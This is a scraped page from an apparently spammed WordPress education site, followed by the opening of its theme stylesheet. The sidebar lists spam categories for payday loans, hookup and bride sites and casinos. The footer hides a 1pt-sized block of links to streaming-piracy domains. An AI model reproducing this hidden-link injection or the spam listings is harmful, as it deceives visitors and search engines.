	<li class="cat-item cat-item-39"><a href="http://tourtrainers.org/category/besthookupwebsites-net-best-hookup-apps-2/">besthookupwebsites.net best hookup apps</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://tourtrainers.org/category/besthookupwebsites-net-hookup-id-2/">besthookupwebsites.net hookup id</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://tourtrainers.org/category/bettilt-3/">Bettilt</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://tourtrainers.org/category/bhm-dating-voglio-la-revisione-dell-app-2/">BHM Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://tourtrainers.org/category/bhm-dating-de-visitors-2/">bhm-dating-de visitors</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://tourtrainers.org/category/biker-dating-voglio-la-revisione-dell-app-2/">Biker Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://tourtrainers.org/category/biker-dating-sites-visitors-2/">biker-dating-sites visitors</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://tourtrainers.org/category/bikerplanet-inceleme-visitors-2/">bikerplanet-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://tourtrainers.org/category/black-hookup-apps-hookuphotties-review-2/">black hookup apps hookuphotties review</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://tourtrainers.org/category/blackcrush-review-2/">Blackcrush review</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://tourtrainers.org/category/blackcupid-reviews/">blackcupid reviews</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://tourtrainers.org/category/blackpeoplemeet-kostenlose-testphase-2/">BlackPeopleMeet Kostenlose Testphase</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://tourtrainers.org/category/blackpeoplemeet-inceleme-visitors-2/">blackpeoplemeet-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://tourtrainers.org/category/brancher-visitors-2/">brancher visitors</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://tourtrainers.org/category/brides-4/">Brides</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://tourtrainers.org/category/buckleup-see-the-site-2/">Buckleup see the site</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://tourtrainers.org/category/bumble-see-the-site-2/">bumble see the site</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://tourtrainers.org/category/california-payday-loans-near-me-2/">California payday loans near me</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://tourtrainers.org/category/california-napa-payday-loans-2/">California_Napa payday loans</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://tourtrainers.org/category/cannabis/">Cannabis</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://tourtrainers.org/category/carolinapaydayloans-org-online-payday-loans-2/">carolinapaydayloans.org online payday loans</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://tourtrainers.org/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://tourtrainers.org/category/celibate-passions-see-the-site-2/">Celibate Passions see the site</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://tourtrainers.org/category/chatfriends-reviews/">chatfriends reviews</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://tourtrainers.org/category/chatiw-gare-aux-gays/">Chatiw gare aux gays</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://tourtrainers.org/category/chatstep-inceleme-visitors-2/">chatstep-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://tourtrainers.org/category/cheatingcougars-see-the-site-2/">CheatingCougars see the site</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://tourtrainers.org/category/christian-cafe-see-the-site-2/">Christian Cafe see the site</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://tourtrainers.org/category/clubluk-see-the-site-2/">ClubLuk see the site</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://tourtrainers.org/category/connecticut-payday-loans-near-me-2/">Connecticut payday loans near me</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://tourtrainers.org/category/cougar-dating-site-for-people-2/">Cougar Dating site for people</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://tourtrainers.org/category/country-dating-voglio-la-revisione-dell-app-2/">Country Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://tourtrainers.org/category/countrymatch-com-see-the-site-2/">Countrymatch.com see the site</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://tourtrainers.org/category/curvy-see-the-site-2/">Curvy see the site</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://tourtrainers.org/category/daf-kasowac-2/">DAF kasowac</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://tourtrainers.org/category/date-vampires-see-the-site-2/">Date Vampires see the site</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://tourtrainers.org/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://tourtrainers.org/category/dating-apps-2/">dating apps</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://tourtrainers.org/category/dating-site-2/">dating site</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://tourtrainers.org/category/datingranking-app-2/">datingranking app</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://tourtrainers.org/category/datingranking-promo-codes-2/">datingranking promo codes</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://tourtrainers.org/category/datingranking-visitors-2/">datingranking visitors</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://tourtrainers.org/category/disabled-dating-real-singles-site-2/">Disabled Dating real singles site</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://tourtrainers.org/category/down-dating-review-2/">down dating review</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://tourtrainers.org/category/eris-inceleme-visitors-2/">eris-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://tourtrainers.org/category/ethiopia-personals-inceleme-visitors-2/">ethiopia-personals-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://tourtrainers.org/category/fatflirt-kasowac-2/">fatflirt kasowac</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://tourtrainers.org/category/feabie-kasowac-2/">Feabie kasowac</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://tourtrainers.org/category/filipino-cupid-kasowac-2/">filipino cupid kasowac</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://tourtrainers.org/category/find-a-wife-online/">Find A Wife Online</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://tourtrainers.org/category/flirtymature-inceleme-visitors/">flirtymature-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://tourtrainers.org/category/foreign-brides/">foreign brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://tourtrainers.org/category/friendfinderx-inceleme-visitors/">friendfinderx-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://tourtrainers.org/category/fuckbook-gare-aux-gays/">Fuckbook gare aux gays</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://tourtrainers.org/category/getbadcreditloan-com-payday-loans-online-no-credit-2/">getbadcreditloan.com payday loans online no credit check instant approval</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://tourtrainers.org/category/glint-visitors/">glint visitors</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://tourtrainers.org/category/green-dating-lokalny/">Green Dating lokalny</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://tourtrainers.org/category/grizzly-review-2/">grizzly review</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://tourtrainers.org/category/herpes-dating-lokalny/">Herpes Dating lokalny</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://tourtrainers.org/category/hiki-visitors/">hiki visitors</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://tourtrainers.org/category/hinge-inceleme-visitors/">hinge-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://tourtrainers.org/category/hookupfriendfinder-net-hookup-websites/">hookupfriendfinder.net &#8211; hookup websites</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://tourtrainers.org/category/hookupguide-org-free-hookup-websites/">hookupguide.org &#8211; free hookup websites</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://tourtrainers.org/category/https-bridesingles-com/">https://bridesingles.com/</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://tourtrainers.org/category/https-cherylhearts-net/">https://cherylhearts.net/</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://tourtrainers.org/category/https-colombianwomen-net/">https://colombianwomen.net/</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://tourtrainers.org/category/https-japanesemailorderbride-com/">https://japanesemailorderbride.com/</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://tourtrainers.org/category/https-jetbride-com/">https://jetbride.com/</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://tourtrainers.org/category/https-koreanwomen-net/">https://koreanwomen.net/</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://tourtrainers.org/category/https-spanishwomen-net/">https://spanishwomen.net/</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://tourtrainers.org/category/https-top10chinesedatingsites-net/">https://top10chinesedatingsites.net/</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://tourtrainers.org/category/https-topinternationaldatingsites-com/">https://topinternationaldatingsites.com/</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://tourtrainers.org/category/https-vietnamesewomen-org/">https://vietnamesewomen.org/</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://tourtrainers.org/category/idaho-payday-loans-near-me-2/">Idaho payday loans near me</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://tourtrainers.org/category/illinois-payday-loans-near-me-2/">Illinois payday loans near me</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://tourtrainers.org/category/incontri-con-cani-top-2/">incontri con cani top</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://tourtrainers.org/category/incontri-di-nicchia-top-2/">incontri di nicchia top</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://tourtrainers.org/category/incontri-eterosessuali-top-2/">incontri eterosessuali top</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://tourtrainers.org/category/incontri-religiosi-top-2/">incontri religiosi top</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://tourtrainers.org/category/incontri-sobri-top-2/">incontri sobri top</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://tourtrainers.org/category/internet-brides/">Internet Brides</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://tourtrainers.org/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://tourtrainers.org/category/log-in-2/">log in</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://tourtrainers.org/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://tourtrainers.org/category/mali-lide-randi-lidi-2/">mali lide randi lidi</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://tourtrainers.org/category/meet-women-online/">Meet Women Online</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://tourtrainers.org/category/meetmindful-kostenlose-testphase-2/">Meetmindful Kostenlose Testphase</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://tourtrainers.org/category/mobile-2/">mobile</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://tourtrainers.org/category/nejlepsi-spiritualni-webove-stranky-cs-lidi-2/">nejlepsi spiritualni webove stranky cs lidi</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://tourtrainers.org/category/new-post-2/">New post</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://tourtrainers.org/category/online-mail-order-bride/">Online Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://tourtrainers.org/category/online-slots/">online-slots</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://tourtrainers.org/category/onlinehookupsites-org/">onlinehookupsites.org</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://tourtrainers.org/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://tourtrainers.org/category/parimatch-2/">Parimatch</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://tourtrainers.org/category/paydayloan4less-com-instant-payday-loans-2/">paydayloan4less.com instant payday loans</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://tourtrainers.org/category/paydayloanadvance-net-payday-loans-online-same-day-2/">paydayloanadvance.net payday loans online same day</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://tourtrainers.org/category/paydayloansmichigan-org-online-payday-loans-2/">paydayloansmichigan.org online payday loans</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://tourtrainers.org/category/paydayloansohio-org-payday-loans-online-2/">paydayloansohio.org payday loans online</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://tourtrainers.org/category/paying-off-payday-loans/">paying off payday loans</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://tourtrainers.org/category/pinup/">PinUP</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://tourtrainers.org/category/pm-2/">PM</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://tourtrainers.org/category/pm-100-top/">PM_100_TOP</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://tourtrainers.org/category/privatelinesdating-main-who-is-taylor-swift-dating-2/">privatelinesdating-main who is taylor swift dating</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://tourtrainers.org/category/promo-code-2/">promo code</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://tourtrainers.org/category/qwer/">qwer</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://tourtrainers.org/category/qwert/">qwert</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://tourtrainers.org/category/qwet/">qwet</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://tourtrainers.org/category/review-w/">Review_W</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://tourtrainers.org/category/reviews-2/">reviews</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://tourtrainers.org/category/romance-tale-conectar-2/">Romance tale conectar</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://tourtrainers.org/category/russian-dating-lokalny/">Russian Dating lokalny</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://tourtrainers.org/category/secret-mature-affairs-reviews-2/">Secret Mature Affairs reviews</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://tourtrainers.org/category/shaadi-review-2/">shaadi review</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://tourtrainers.org/category/sign-in-2/">sign in</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://tourtrainers.org/category/silversingles-review-2/">silversingles review</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://tourtrainers.org/category/single-mail-order-girlfriend-for-foreigners/">single mail order girlfriend for foreigners</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://tourtrainers.org/category/siti-di-incontri-politici-top-2/">siti di incontri politici top</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://tourtrainers.org/category/sitios-de-citas-blancas-aplicacion-gratis-2/">Sitios De Citas Blancas aplicacion gratis</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://tourtrainers.org/category/skyprivate-reviews-2/">Skyprivate reviews</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://tourtrainers.org/category/sportovni-seznamky-lidi-2/">sportovni seznamky lidi</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://tourtrainers.org/category/std-dating-lokalny-2/">STD Dating lokalny</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://tourtrainers.org/category/strapon-dating-voglio-la-revisione-dell-app-2/">Strapon Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://tourtrainers.org/category/tattoo-dating-voglio-la-revisione-dell-app-2/">Tattoo Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://tourtrainers.org/category/texas-payday-loans-near-me-2/">Texas payday loans near me</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://tourtrainers.org/category/title-loans-for-cars-2/">title loans for cars</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://tourtrainers.org/category/tophookupdatingsites-net-real-hookup-sites/">tophookupdatingsites.net &#8211; real hookup sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://tourtrainers.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://tourtrainers.org/category/uniform-dating-voglio-la-revisione-dell-app-2/">Uniform Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://tourtrainers.org/category/wamba-review-2/">wamba review</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://tourtrainers.org/category/washington-payday-loans-near-me-2/">Washington payday loans near me</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://tourtrainers.org/category/wives/">wives</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://tourtrainers.org/category/worldpaydayloans-com-instant-payday-loans-2/">worldpaydayloans.com instant payday loans</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://tourtrainers.org/category/write-my-essay-for-me-free/">write my essay for me free</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://tourtrainers.org/category/wyoming-payday-loans-near-me-2/">Wyoming payday loans near me</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://tourtrainers.org/category/yds/">yds</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://tourtrainers.org/category/zidovske-seznamky-lidi-2/">zidovske seznamky lidi</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://tourtrainers.org/category/azartnye-igry/">Азартные игры</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://tourtrainers.org/category/azartnye-igry-onlajn/">Азартные игры онлайн</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://tourtrainers.org/category/besplatnoe-onlajn-kazino/">Бесплатное онлайн казино</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://tourtrainers.org/category/onlajn-kazino/">Онлайн казино</a>
</li>
</ul></div></div></section></aside><!-- #secondary -->


		</div><!-- .inner-wrapper -->
	</div><!-- .container -->
</div><!-- .content -->

<!-- -----------------------scroll up btn -------------------------- -->
<div id="btn-scrollup">
	<a title="Go to top" class="scrollup" href="#"></a>
</div>
<!-- ------------------------------------------------------------------>
<footer id="footer" class="site-footer">

	

			<div class="container">
			<div class="footer-widgets-inner">
				<div class="inner-wrapper">
													<aside class="wp-widget">
									<div id="block-7" class="widget widget_block"><div style="overflow: auto; position: absolute; height: 1pt; width: 1pt;"><a href="https://watchamericanhorrorstoryonline.eu">watch american horror story online</a>, <a href="https://watchdominiononline.eu">watch dominion online</a>, <a href="https://watchempireonline.eu">watch empire online</a>, <a href="https://watchgameofthronesonline.biz">watch game of thrones online</a>, <a href="https://watchgleeonline.biz">watch glee online</a>, <a href="https://watchgossipgirlonline.biz">watch gossip girl online</a>, <a href="https://watchhowimetyourmotheronline.biz">watch how i met your mother online</a>, <a href="https://watchkeepingupwiththekardashiansonline.eu">watch keeping up with the kardashians online</a>, <a href="https://watchlimitlessonline.eu">watch limitless online</a>, <a href="https://watchmrrobotonline.eu">watch mr robot online</a>, <a href="https://watchpoweronline.eu">watch power online</a>, <a href="https://watchquanticoonline.eu">watch quantico online</a>, <a href="https://watchscandalonline.eu">watch scandal online</a>, <a href="https://watchtheblacklistonline.eu">watch the black list online</a>, <a href="https://watchtheflashonline.eu">watch the flash online</a>, <a href="https://watchtheoriginalsonline.eu">watch the originals online</a>, <a href="https://watchthestrainonline.eu">watch the strain online</a>, <a href="https://watchthewalkingdeadonline.biz">watch the walking dead online</a>, <a href="https://watchyoungandhungryonline.eu">watch young and hungry online</a>, <a href="https://watchamericandadonline.biz">watch american dad online</a></div></div>								</aside>
												</div><!-- inner-wrapper -->
			</div><!-- .footer-widgets-inner -->
		</div><!-- .container -->
	

			<div class="payment-info-n-social-icon">
			<div class="wrapper">
				<div class="container">
					<div class="inner-content">


						

						

					</div><!-- .inner-content -->
				</div><!-- .container -->

			</div><!-- .wrapper -->
		</div><!-- .payment-info-n-social-icon -->
	
	<div class="footer-bottom">

		<div class="container">
			<div class="wrapper">

									<div id="colophon" class="site-credit">
						<div class="site-info">
							Copyright © 2020 | Edulife by <a href="https://bunnytemplates.com">Bunny Templates</a> | All rights reserved						</div><!-- .site-info -->
					</div><!-- #colophon -->
				
				<div class="right-content"><ul id="menu-footer-menu" class="listing"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://tourtrainers.org/contact-us/">Contact Us</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://tourtrainers.org/terms-and-condition/">Terms and condition</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://tourtrainers.org/privacy-policy/">Privacy policy</a></li>
</ul></div>
			</div><!-- wrapper -->
		</div><!-- container -->

	</div><!-- .footer-bottom -->


</footer><!-- #footer -->
</div><!-- #page -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script src='http://tourtrainers.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://tourtrainers.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/tourtrainers.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='http://tourtrainers.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script id='learndash-front-js-extra'>
var ajaxurl = "http:\/\/tourtrainers.org\/wp-admin\/admin-ajax.php";
var ldVars = {"postID":"395","videoReqMsg":"You must watch the video before accessing this content"};
</script>
<script src='//tourtrainers.org/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=3.2.3.6' id='learndash-front-js'></script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/tourtrainers.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.1' id='wc-add-to-cart-js'></script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cc42a04ddf4a67a4447aa2b272e2ad97","fragment_name":"wc_fragments_cc42a04ddf4a67a4447aa2b272e2ad97","request_timeout":"5000"};
</script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.1' id='wc-cart-fragments-js'></script>
<script src='http://tourtrainers.org/wp-content/themes/edulife/assets/js/navigation.min.js?ver=1.0.0' id='edulife-navigation-js'></script>
<script src='http://tourtrainers.org/wp-content/themes/edulife/assets/slick/slick.min.js?ver=1.0.0' id='edulife-slick-js'></script>
<script src='http://tourtrainers.org/wp-content/themes/edulife/assets/js/custom.min.js?ver=1.0.0' id='edulife-custom-js-js'></script>
<script src='http://tourtrainers.org/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://tourtrainers.org/wp-content/themes/edulife/style.css?ver=1.0.0
body_size: 20983
content:
@charset "UTF-8";
/*!
Theme Name: Edulife
Theme URI: https://bunnytemplates.com/downloads/edulife
Author: Bunny Template Themes
Author URI: https://www.bunnytemplates.com/
Demo: http://bunnytemplates.com/demo-list/edulife
Documentation : https://bunnytemplates.com/documentations/category/free-themes/edulife
Description: Edulife theme is a beautiful WordPress theme for educational institutions and for online course distributers, with the compatibilty support for the Elementor and Learn Dash.
Version: 1.0.2
Tested up to: 5.5.1
Requires PHP: 5.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: edulife
Tags: translation-ready, right-sidebar, theme-options, one-column, two-columns, left-sidebar, custom-header, custom-background, custom-logo, custom-menu, featured-images, education, blog, threaded-comments, footer-widgets
This theme, like WordPress, is licensed under the GPL.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/
.container {
  max-width: 1240px;
  width: 100%;
  margin: 0 auto;
  padding: 0 20px;
}

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
/* Normalize
--------------------------------------------- */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

/**
